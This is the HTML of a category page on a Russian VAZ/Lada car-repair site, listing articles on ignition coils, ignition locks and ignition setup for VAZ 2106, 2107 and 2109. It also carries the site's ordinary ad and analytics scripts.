<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub navigation__menu-item--current"><a href="https://avtovx.ru/zajiganie-vaz/" aria-current="page" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            <div class="category">
                <div class="category__header">
                    <h1 class="category__title">Зажигание и стартер</h1>
                </div>

                <div class="category__description">
                                    </div>

                
                <div class="category__articles">
                                            <div class="cards grid grid--container grid--no-gutters">
                                                        <div class="cards__items row">
                                
<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustroistvo-katushki-zajiganiya-vaz-2106-119/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/29628bcec9880c81b7799a3feddc5835.jpg"
                     class=""
                     alt="Изучаем схему, устройство и функционал катушки зажигания ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Изучаем схему, устройство и функционал катушки зажигания ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/zamok-zajiganiya-vaz-2106-118/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/1f1c11dfed267b03096d1d0c6a9fbb6c.jpg"
                     class=""
                     alt="Замок зажигания в автомобиле ВАЗ: назначение, устройство, функции, ремонт и замена фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Замок зажигания в автомобиле ВАЗ: назначение, устройство, функции, ремонт и замена</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/beskontaktnoe-zajiganie-vaz-2106-115/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/e5a53e24bb34c625a508062242933a2b.jpg"
                     class=""
                     alt="Пошаговая инструкция по выбору, установке и настройке бесконтактной системы зажигания на ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Пошаговая инструкция по выбору, установке и настройке бесконтактной системы зажигания на ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/shema-katushki-zajiganiya-vaz-2106-109/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/4c2e5d9ce2d3e75677b8d2aedf1f9b3b.jpg"
                     class=""
                     alt="Изучаем схему катушки зажигания автомобиля ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Изучаем схему катушки зажигания автомобиля ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/katushka-zajiganiya-vaz-2106-106/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/b755cf86910c6ac0af00833cc3e9192f.jpg"
                     class=""
                     alt="Катушка зажигания в автомобиле ВАЗ 2106: учимся обслуживать и ремонтировать деталь фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Катушка зажигания в автомобиле ВАЗ 2106: учимся обслуживать и ремонтировать деталь</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/elektronnoe-zajiganie-na-vaz-95/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/fbb54664014495f5c5510f38106c407b.jpg"
                     class=""
                     alt="Все, что нужно знать об электронной системе зажигания ВАЗовских автомобилей фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Все, что нужно знать об электронной системе зажигания ВАЗовских автомобилей</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustanovka-zajiganiya-vaz-2109-94/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/d7f5fcdbc4907e2c0acb0319ffa2e0ea.jpg"
                     class=""
                     alt="Каким образом производится установка зажигания на ВАЗ 2109 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Каким образом производится установка зажигания на ВАЗ 2109</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustanovka-zajiganiya-vaz-2107-84/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/bbf8f71d86aae334d880ccd2748dbd49.jpg"
                     class=""
                     alt="Практические рекомендации по установке зажигания на автомобиле ВАЗ 2107 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Практические рекомендации по установке зажигания на автомобиле ВАЗ 2107</span>
            </div>
        </a>
    </div>

</div>
                            </div>
                        </div>
                                    </div>

                <div class="category__pager pager">
                    <div class="pager__item"><a class="link pager__link" href="https://avtovx.ru/zajiganie-vaz/"><span class="pager__text">1</span></a></div>
<div class="pager__item pager__item--current"><span class="pager__text">2</span></div>                </div>

            </div>
        </div>

        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"2934"};
var pvcArgsFrontend = {"mode":"disabled"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 